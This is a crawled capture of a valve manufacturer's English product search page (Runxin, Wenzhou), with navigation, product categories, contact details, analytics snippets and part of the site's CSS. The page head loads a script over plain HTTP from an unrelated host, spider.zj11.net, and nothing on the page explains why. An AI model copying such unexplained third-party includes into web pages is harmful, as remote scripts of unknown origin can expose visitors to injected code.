

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.run-xin.com/index.php/content/Search?siteId=1&caliber=13&catId=41
body_size: 5155
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="Search" />
<meta name="description" content="Search" />
<title>Search - 【RUNLUCKY Official Website】WenZhou Runxin Manufacturing machine co.,Ltd</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/runxin_en/style/css.css" rel="stylesheet" type="text/css" />
<script src="/Templates/runxin_en/style/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/Templates/runxin_en/style/nav.js"></script>
<link href="/Templates/runxin_en/style/bootstrap.css" rel="stylesheet" />
<link href="/Templates/runxin_en/style/extra.css" rel="stylesheet" />
<script src="/Templates/runxin_en/style/common.js"></script>
<script src="/Templates/runxin_en/style/extra.js"></script>
<link rel="stylesheet" href="/Templates/runxin_en/style/font_1368463_jx8n27kytel.css">
<script src="/Templates/runxin_en/style/font_1368463_jx8n27kytel.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body ondragstart="return false">
<div id="header_bg">
  <div class="header">
    <Div class="logo"><a href="/"><img src="/Templates/runxin_en/style/logo.png" alt="润新电动球阀"/></a></Div>
    <div class="header_right">
      <div class="nav">
        <div class="nav_first">
          <ul>
                                                      <li class="nav_a" _t_nav="home" > <a target="_blank" href="/en" >Home</a></li>
                                                                      <li  _t_nav="about" > <a target="_blank" href="/en/company.htm" >About us</a></li>
                                                                      <li  _t_nav="product" > <a target="_blank" href="/en/category11.htm" >Products</a></li>
                                                                      <li  _t_nav="video" > <a target="_blank" href="/en/category63.htm" >Video</a></li>
                                                                                    <li  _t_nav="download" > <a target="_blank" href="/en/category127.htm" >Download</a></li>
                                                        <li  _t_nav="case" > <a target="_blank" href="/en/category53.htm" >Application</a></li>
                                                                      <li  _t_nav="contact" > <a target="_blank" href="/en/page_12.htm" >Contact</a></li>
                                                    
          </ul>
        </div>
        <div class="nav_second">
          <div id="about" style="display: none;" _t_nav="about">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-1" style="margin-left:245px;">
                                                <li><a  href="/en/company.htm" target="_blank" >Company Profile</a></li>
                                <li><a  href="/en/runxinnews.htm" target="_blank" >Company News</a></li>
                                <li><a  href="/en/honor.htm" target="_blank" >Company Honors</a></li>
                                <li><a  href="/en/zhizao.htm" target="_blank" >Company Environment</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="product" style="display: none;" _t_nav="product">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:390px;">
                                                <li><a  href="/en/category221.htm" target="_blank"  >*Product Matrix</a></li>
                                <li><a  href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig" target="_blank"   rel="nofollow"  >Valve Selection App</a></li>
                                <li><a  href="/en/category57.htm" target="_blank"  >Runxin Valve</a></li>
                                <li><a  href="/en/category58.htm" target="_blank"  >Ceramic Ball Valve</a></li>
                                <li><a  href="/en/category-59.htm" target="_blank"  >Runlucky Products</a></li>
                                <li><a  href="/en/category60.htm" target="_blank"  >Plumbing fittings</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="video" style="display: none;" _t_nav="video">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:430px;">
                                                                                                          
                  <li><a  href="/en/category63.htm" target="_blank" >Company Video</a></li>                                                                                          
                  <li><a  href="/en/category64.htm" target="_blank" >Filter Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category80.htm" target="_blank" >Softener Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category125.htm" target="_blank" >Ball Valve Video</a></li>                                
              </ul>
            </div>
          </div>
          <div id="download" style="display: none;" _t_nav="download">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:520px;">
                                                <li><a target="_blank"  href="/en/category127.htm" >Manual Download</a></li>
                                <li><a target="_blank"  href="/en/category128.htm" >Products Brochure</a></li>
                                <li><a target="_blank"  href="/en/category129.htm" >Water Treatment Tips</a></li>
                                <li><a target="_blank"  href="/en/category174.htm" >Application Case</a></li>
                                
              </ul>
            </div>
          </div>
            <div id="case" style="display: none;" _t_nav="case">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:635px;">
                                                <li><a target="_blank"  href="/en/category65.htm" >1-8m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category66.htm" >10-50m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category130.htm" >1-8m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category131.htm" >10-50m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category132.htm" >Two Valves on Duplex Tanks</a></li>
                                <li><a target="_blank"  href="/en/category133.htm" >One Valve on Multiple Tanks</a></li>
                                <li><a target="_blank"  href="/en/category134.htm" >Ceramic Ball Valve Cases</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="contact" style="display: none;" _t_nav="contact">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:740px;">
                                                <li><a  href="/en/page_12.htm" >Pre-sales Consulting</a></li>
                                <li><a  href="/en/page_73.htm" >International Market</a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <p class="cn"><a href="/" >中文/</a><a href="http://manufacturervalve.com/" target="_blank" >ETW</a>
          <a href="http://52.29.215.197/" target="_blank" class="wifi">WIFI Platform</a></p>
        <p class="top_tel">0577-88630038</p>
      </div>
    </div>
  </div>
</div><div class="pro_listbg_1">
  <div class="pro_title_arr">
    <ul>
                  <li
              >
        <a href="/en/category221.htm">*Product Matrix</a>
      </li>
            <li
              >
        <a href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig">Valve Selection App</a>
      </li>
            <li
        style="border-left:0"      >
        <a href="/en/category57.htm">Runxin Valve</a>
      </li>
            <li
              >
        <a href="/en/category58.htm">Ceramic Ball Valve</a>
      </li>
            <li
              >
        <a href="/en/category-59.htm">Runlucky Products</a>
      </li>
            <li
              >
        <a href="/en/category60.htm">Plumbing fittings</a>
      </li>
            
    </ul>
  </div>
</div>
<p class="return" id="return20200103"> current location： <a href="/" class="home">Home</a>  
  <script>
	(function(){
	  var container_a = document.getElementById("return20200103").getElementsByTagName("a");
	  var len = container_a.length;
	  container_a[len-1].id="current_name";
	})();
  </script> 
</p>
<!-- 商品列表开始 -->
<div id="total-content"> 
  <!-- 左边列表开始 -->
  <div class="left_con"> <div class="bd">
  <div class="ww">
    <div class="wangbt">Consult us</div>
    <div class="wang">
      <ul>
        <li class="wwku">
          <p class="title">Telephone consultation</p>
          <p> <img src="/Templates/runxin_en/style/pro_left_tel.png" alt="联系电话" /> <span>0577-88630038</span> </p>
        </li>
        <li class="wwku">
          <p class="title">Mailbox</p>
          <p> <img src="/Templates/runxin_en/style/pro_left_email.png" alt="联系邮箱" /> <span>sales@runxin.com</span> </p>
        </li>
      </ul>
    </div>
  </div>
</div>
<ul class="listpro">
      <li class="accordion" style="margin-top: 5px"><a href="/en/category221.htm">*Product Matrix</a></li>
    <ul class="Product-Class panel">
      </ul>
  
  
            <li class="accordion" style="margin-top: 5px"><a href="/en/category57.htm">Runxin Valve</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category136.htm">Q Series P Series</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category137.htm">Manual Filter valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category138.htm">Automatic Filter Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category139.htm">Manual Softener Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category140.htm">Automatic Softener Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category141.htm">Residential Softener of D Series</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category142.htm">Control Valve for Continuous Water Supply</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category143.htm">Control Valve for Floating Bed</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category144.htm">Other Functional Control Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category145.htm">Disk Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category146.htm">Water treatment accessories</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category58.htm">Ceramic Ball Valve</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category147.htm">Manual plastic ball valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category148.htm">Plastic Electric Ball Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category149.htm">Stainless Manual Ball valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category150.htm">Stainless Electric Ball Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category152.htm">Pneumatic Ball Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category153.htm">Time-control Type Ball Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category154.htm">Ball Valve Controller</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category225.htm">Runjing lrrigation Valve</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category-59.htm">Runlucky Products</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category155.htm">Residential Softener</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category156.htm">Central Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category157.htm">Shower Softener</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category158.htm">Pre-Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category159.htm">Purifier Tap</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category60.htm">Plumbing fittings</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category161.htm">Plastic pipe fittings</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category162.htm">Solar water heater accessories</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category163.htm">Plumbing joint</a> </p>
    </li>
      </ul>
  
  
    </ul>
 
<script>
  var acc = document.getElementsByClassName("accordion");
  for (var i = 0; i < acc.length; i++) {
    acc[i].onclick = function() {
      this.classList.toggle("acc_active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    };
    acc[i].onclick();
  }
</script> 
 </div>
  <!-- 左边列表结束 --> 
  
  <!-- 右边列表开始 -->
  <div class="right-con">
    <div class="name-time">
      <p class="name-title"><b>All products＞Water yield＞</b></p>
      <ul class="hesper-cats-list">
                        <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=33" target="_blank" > 1m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=34" target="_blank" > 2m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=35" target="_blank" > 3m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=36" target="_blank" > 4m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=37" target="_blank" > 5m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=38" target="_blank" > 6m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=39" target="_blank" > 8m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=40" target="_blank" > 10m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=41" target="_blank" > 12m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=42" target="_blank" > 15m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=43" target="_blank" > 18m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=44" target="_blank" > 20m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=45" target="_blank" > 24m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=46" target="_blank" > 30m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=85" target="_blank" > 40m³/h </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&yield_en=86" target="_blank" > 50m³/h </a> </li>
                
      </ul>
      <p class="name-title"><b>All products＞nominal outside diameter＞</b></p>
      <ul class="hesper-cats-list">
                        <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=8" target="_blank"> DN15 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=9" target="_blank"> DN20 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=10" target="_blank"> DN25 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=11" target="_blank"> DN32 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=12" target="_blank"> DN40 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=13" target="_blank"> DN50 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=14" target="_blank"> DN65 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=15" target="_blank"> DN80 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=16" target="_blank"> DN100 </a> </li>
                
      </ul>
    </div>
    <div style="clear: both">
      <div class="right"> </div>
      <div class="right-title">
        <p></p>
        <div class="text">
          <div id="search">
            <form action="/index.php/content/Search" method="get" >
              <input type="hidden" name="siteId" value="2">
              <input type="hidden" name="modelId" value="7">
              <input type="text" placeholder="Please enter keywords" name="query" class="inputBox" id="input">
              <button class="input_search" type="submit">search</button>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="right-pro-list">
      <ul>
              </ul>
      <div class="page js-page">  </div>
    </div>
  </div>
  <!-- 右边列表结束 --> 
</div>
<!-- 商品列表结束 --> 

<div class="footer_bg">
  <div class="footer" style="overflow: hidden;">
    <div class="f_p"> <p>mailbox：</p>
<p><a href="mailto:sales@run-xin.com">sales@run-xin.com</a></p>
<p>Telephone consultation:</p>
<p>0577-88630038</p>
<p><br/></p>
 </div>
    <div class="footer_left">
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category11.htm" target="_blank">Products</a></p>
        <ul>
                                        <li><a href="/en/category221.htm" target="_blank">*Product Matrix</a></li>
                                                            <li><a href="/en/category57.htm" target="_blank">Runxin Valve</a></li>
                                        <li><a href="/en/category58.htm" target="_blank">Ceramic Ball Valve</a></li>
                                        <li><a href="/en/category-59.htm" target="_blank">Runlucky Products</a></li>
                                        <li><a href="/en/category60.htm" target="_blank">Plumbing fittings</a></li>
                              
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category127.htm" target="_blank">Data Download</a></p>
        <ul>
                              <li><a href="/en/category127.htm" target="_blank">Manual Download</a></li>
                    <li><a href="/en/category128.htm" target="_blank">Products Brochure</a></li>
                    <li><a href="/en/category129.htm" target="_blank">Water Treatment Tips</a></li>
                    <li><a href="/en/category174.htm" target="_blank">Application Case</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category64.htm" target="_blank">Video Center</a></p>
        <ul>
                              <li><a href="/en/category63.htm" target="_blank">Company Video</a></li>
                    <li><a href="/en/category64.htm" target="_blank">Filter Valve Video</a></li>
                    <li><a href="/en/category80.htm" target="_blank">Softener Valve Video</a></li>
                    <li><a href="/en/category125.htm" target="_blank">Ball Valve Video</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/company.htm" target="_blank">About Runxin</a></p>
        <ul>
                              <li><a href="/en/company.htm" target="_blank">Company Profile</a></li>
                    <li><a href="/en/runxinnews.htm" target="_blank">Company News</a></li>
                    <li><a href="/en/honor.htm" target="_blank">Company Honors</a></li>
                    <li><a href="/en/zhizao.htm" target="_blank">Company Environment</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/page_12.htm" target="_blank">Contact</a></p>
        <ul>
                              <li><a href="/en/page_12.htm" target="_blank">Pre-sales Consulting</a></li>
                    <li><a href="/en/page_73.htm" target="_blank">International Market</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
          <p class="f_h2"><a href="/en/category53.htm" target="_blank">Application</a></p>
          <ul>
                                    <li><a href="/en/category65.htm" target="_blank">1-8m³/h Filter Valve</a></li>
                        <li><a href="/en/category66.htm" target="_blank">10-50m³/h Filter Valve</a></li>
                        <li><a href="/en/category130.htm" target="_blank">1-8m³/h Softener Valve</a></li>
                        <li><a href="/en/category131.htm" target="_blank">10-50m³/h Softener Valve</a></li>
                        <li><a href="/en/category132.htm" target="_blank">Two Valves on Duplex Tanks</a></li>
                        <li><a href="/en/category133.htm" target="_blank">One Valve on Multiple Tanks</a></li>
                        <li><a href="/en/category134.htm" target="_blank">Ceramic Ball Valve Cases</a></li>
                        
          </ul>
      </div>
    </div>
  </div>
  
    <div class="gs">
    <script type="text/javascript">
      var cnzz_protocol = "https:" == document.location.protocol ? " https://" : " http://";
      document.write(
        unescape("%3Cspan id='cnzz_stat_icon_1254571548'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1254571548%26show%3Dpic' type='text/javascript'%3E%3C/script%3E")
      );
    </script>
  </div>
  
  <div class="contact_box" style="display: flex;align-items: center; justify-content: center;width: 380px;margin: 15px auto;">
        <a href="https://www.instagram.com/runxin.wenzhou/" class="ins" target="_blank" style="
        background-color: #d9442c;">
            <i class="iconfont icon-instagram" style="font-size: 28px;"></i>
        </a>
        <a href="https://twitter.com/RunxinWenzhou" class="twitter" target="_blank" style="background-color: #1990ff;">
            <i class="iconfont icon-ttww" style="font-size: 38px;"></i>
        </a>
        <a href="https://www.facebook.com/wenzhou.runxin/" class="facebook" target="_blank" style="background-color: #337ab7;">
            <i class="iconfont icon-facebook1" style="font-size: 30px;"></i>
        </a>
        <a href="https://www.linkedin.com/in/runxin-wenzhou-186668210/" class="linkedin" target="_blank" style="background-color: #2353c0;">
            <i class="iconfont icon-LinkedinIn" style="font-size: 33px;"></i>
        </a>
        <a href="https://www.youtube.com/channel/UCG-ui3IwTBMlQ8ZaSPu7TRg" class="youtube" target="_blank" style="background-color: #a70202;">
            <i class="iconfont icon-yousanjiao" style="font-size: 30px;margin-left: 5px;"></i>
        </a>
    </div>

  <!--百度流量统计-->
  <script>
    var _hmt = _hmt || [];

    (function() {
      var hm = document.createElement("script");

      hm.src = "https://hm.baidu.com/hm.js?a8cd91fb7f193134e15e0eebf2855031";

      var s = document.getElementsByTagName("script")[0];

      s.parentNode.insertBefore(hm, s);
    })();
  </script>
</div><div class=" header  header-fixed "> 
  <script>
		window._bd_share_config = {
			"common": {
				"bdSnsKey": {},
				"bdText": "",
				"bdMini": "2",
				"bdMiniList": false,
				"bdPic": "",
				"bdStyle": "0",
				"bdSize": "32"
			},
			"share": {}
		};
	</script>
  <div class="float-box hidden-xs">
    <ul>
      <li class="f_01">
        <div class="msg">
          <p style="text-align: center;">mailbox</p>
          <a class="btn">sales@run-xin.com</a> </div>
      </li>
      <li class="f_02">
        <div class="msg">
          <p style="text-align: center;">Telephone consultation</p>
          <div class="remind"> <a class="btn" href="tel:0577-88630038" target="_blank"><span>0577-88630038</span>Foreign Consultation </a> </div>
        </div>
      </li>
      <li class="f_03">
        <div class="msg"> <img src="/Templates/runxin_en/style/wx.jpg"> </div>
      </li>
      <li class="f_04"></li>
    </ul>
    <div class="f_close"> <img src="/Templates/runxin_en/style/guanbi.png"> </div>
  </div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/css.css
body_size: 10725
content:
@charset "utf-8";*{margin:0 auto;padding:0}
a,body,h1,h2,h3,h4,h5,img,li,p,span,table,tbody,td,tr,ul{margin:0 auto;padding:0}
body{font-size:12px;text-transform:inherit;color:#000;letter-spacing:1px;font-family:"Microsoft YaHei",微软雅黑,Arial,sans-serif;background:#fff}
img{border:none}
a{text-decoration:none;border:none;color: #010101;}
a:hover{color: #1990ff;}
ul li{list-style:none}
#header_bg{background:#1863ac;float:left;width:100%;position:relative}
.header{width:1200px;margin:0 auto}
.logo{float:left;width:175px}
.header_right{float:right;width:960px}
.nav{z-index:100;min-width:740px;clear:both}
.nav_first{position:relative;width:720px;float:left;margin-top:30px}
.nav_first li{float:left;padding: 0 16px;text-align:center;font-size:14px}
.nav_first .nav-up-selected{font-weight:700}
.nav_first li a{display:block;color:#fff}
.nav_first li.nav_a a{color:#fff}
.nav_first li a:hover{background:#006ded}
.nav_second{position:absolute;top:80px;left:0;width:100%;z-index:9999}
.nav-down-menu{width:200px;background:#385bae;position:relative;top:12px;text-align:center}
.nav_second-inner{margin:auto;width:1135px;position:relative;height:40px;line-height:40px}
.nav-down-menu ul li{float:left;padding:0 13px;line-height:30px}
.menu-1 li a{color:#fff}
.menu-1 li a:hover{background-color:#006ded;opacity:1;font-weight:700;width:100%;display:block;color:#fff}
.nav_second .menu-2 li a,.nav_second .menu-3 li a{font:normal 16px}
.nav .cn{float:right;height:22px;line-height:22px;font-size:0;width:187px;margin:10px 10px 6px 0;position:relative}
.nav .cn a{color:#f1f1f1;display:inline;font-size:13.5px}
.nav .cn a:first-child{vertical-align:top}
.nav .cn a:last-child{text-transform:uppercase}


.top_tel{float:right;background:url(tel_logo.jpg) no-repeat left center;height:40px;line-height:40px;color:#fff;font-size:15px;padding-left:35px;margin:0 6px 0 0}

#modal_address table{ background:#fff;width: 80%;}
.model_p{ background:#fff; line-height:50px; padding:15px; width: 80%;text-align: center;font-size: 24px;}
#model_close:hover{color:#ff0000 !important; }
#body_address td{ padding:5px;}

.banner{clear:both}
.banner img{width:100%!important}
.iBanScreen .num{position:absolute;bottom:0;left:35%;z-index:999;background:url(banner_dian.jpg) no-repeat top center}
.iBanScreen .num a{display:inline-block;border:1px solid #bebfbf;width:9px;height:9px;margin:0;background-color:#fff;margin-left:103px}
.iBanScreen .num a.cur{border:1px solid #69acc2}


.search_keyi{clear:both;height:46px;width:1200px;margin:0 auto;line-height:46px}
.search_hot{margin-left:8px;float:left;overflow:hidden;line-height:46px}
.search_hot02{float:left;color:#60615a;font-size:14px;font-weight:400;font-variant:all-petite-caps}
.search_hot a{color:#60615a;font-size:14px;margin-left:10px}
.search_index{float:right;width:488px;margin-right:5px;border:1px solid #e3e3e2;margin-top:10px;}
.input{float:left;width:377px;height:26px;line-height:26px;color:#424242;border:none;font-size:14px;text-indent:20px}
.search_name{float:right;width:111px;height:26px;background: url(sousuo_index.jpg) no-repeat center;}

.dailislxfs{clear:both;width:1200px;margin:0 auto;overflow: hidden; padding-top: 25px;}
.input_dls{float:left;width:80%;height:45px;line-height:45px;color:#424242;border:none;font-size:14px;text-indent:20px}
.input_dls::-webkit-input-placeholder{  color:#f00;}
.search_name_dls{float:right;width:20%;height:45px;background:url(fdj.png) no-repeat center #424242; }

.news_bg{clear:both;background:#f6f6f6;overflow:hidden;height:490px;border-top:1px solid #e7e5e6;padding-bottom:40px}
.news_index{width:1100px;margin:0 auto;overflow:hidden;padding-top:40px}
.video_index{float:left;width:512px;margin-top:50px}
.video_index p{width:454px;padding:6px;background:#fff;border:1px solid #d5d5d5}
.news_right{float:right;width:563px}
.news_right h2{font-size:17px;color:#000;font-weight:400;letter-spacing:5px;background:url(news_right_bg.jpg) no-repeat left bottom;line-height:51px;margin-bottom:15px}
.news_right h2 span{font-size:12px;color:#7b7b7b}
.news_btn{float:left;margin-right:20px}
.news_search{border:1px solid #d9e6f2;background:#fff;width:138px;display:none;float:left;margin-right:10px;height:22px}
.news_search .search_name{border:none;width:20px;height:19px;float:right}
.news_search .searchInput{width:118px;border:none;height:19px}
.news_search img{vertical-align:top;margin:2px 0 0 0}
.news_more{float:right;margin-top:-50px;color:#828282}
.news_list{background:url(news_list_bg.jpg) no-repeat top center;height:315px;width:563px;clear:both;overflow:hidden;overflow:hidden;position:relative}
.n_list{height:63px}
.n_time{float:left;width:83px;height:30px;text-align:center;color:#000;border-right:1px solid #d9cfc6;overflow:hidden;margin-top:14px;margin-right:20px}
.n_time span{display:block}
.n_list p{float:left;width:455px;line-height:20px;height: 20px;overflow: hidden;}
.n_title{margin-top:12px;color:#2b5ed6}
.n_p{color:#606060}


.pro_index{overflow:hidden;clear:both;background:url(pro_bg.jpg) no-repeat center bottom;height:700px}
.pro_h2{background:url(pro_h2.jpg) no-repeat center bottom;padding-top:51px;text-align:center;color:#fff;padding-bottom:14px}
.pro_h2 h2{font-size:26px;font-weight:400;letter-spacing:9px}
.pro_en{font-size:36px;text-transform:uppercase;letter-spacing:4px;font-family:Arial,Helvetica,sans-serif}
.pro_list{width:876px;margin:0 auto;border:1px solid #abc6e8;border-radius:5px;line-height:40px;height:40px;margin-top:30px;margin-bottom:37px}
.pro_list ul{float:left}
.pro_list ul li{width:217px;height:39px;line-height:39px;font-size:12px;float:left;text-align:center;border:1px solid #99b4d9}
.pro_list ul li a{color:#fff}
.pro_list ul li.on{background:#ed1b24;color:#fff}
.pro_list ul li.on a{color:#fff}
.pro_list a.more{display:block;float:left;height:37px;line-height:37px;margin-left:30px;color:#666}
.pro_list a:hover.more{color:#3a66ce}
.pro_show{margin-bottom:35px;clear:both;overflow:hidden}
.pro_show .box{height:auto}
.pro_show .next,.pro_show .prev{display:block;width:50px;height:50px;background:url(pant.png) no-repeat;position:absolute;left:-65px;top:180px;cursor:pointer}
.pro_show .next{left:auto;right:-65px;background-position:0 -50px}
.pro_show .prev:hover{background-position:-50px 0}
.pro_show .next:hover{background-position:-50px -50px}
.pro_show li{position:relative;float:left;width:280px;height:378px;margin-right:26px;background:#fff;border-radius:5px}
.pro_show li img{width:275px;margin-top:5px}
.pro_p01{color:#000;font-size:14px;text-align:center;line-height: normal;}
.pro_p02{font-size:12px;color:#000;line-height:20px}
.pro_p03{font-size:12px;color:#000;line-height:20px}
.pro_p04{color:#a9a9a9;margin:5px 0}
.pro_more{position:absolute;display:block;width:70px;text-align:center;height:22px;line-height:22px;border:1px solid #a9a9a9;color:#292929;margin:0 auto;bottom:7px;left:102px}
.list a:hover .pro_more{background:#1990ff;border-color:#1990ff;color:#fff}



.change_bg{clear:both;overflow:hidden;padding-top:189px;width:100%;height:699px}
.change_index{width:100%}
.change_left{position:relative;left:0;padding-top:104px;margin-left:-500px}
.change_left li{text-align:center;height:85px;width:272px;background:url(honnor_bg.png) no-repeat center bottom;margin-bottom:55px;color:#747376;font-weight:400;overflow:hidden}
